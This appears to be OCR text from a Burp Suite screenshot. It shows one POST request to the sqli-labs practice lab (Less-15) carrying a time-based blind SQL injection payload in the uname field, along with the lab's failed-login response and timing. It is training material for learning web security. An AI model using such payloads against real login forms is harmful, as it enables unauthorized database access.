 Send
Cancel
Target: http://192.168.225.132
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /sqli-labs/Less-15/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-15/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin" and sleep(5)&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 11
Response headers 6
Done
1,656 bytes | 2,107 millis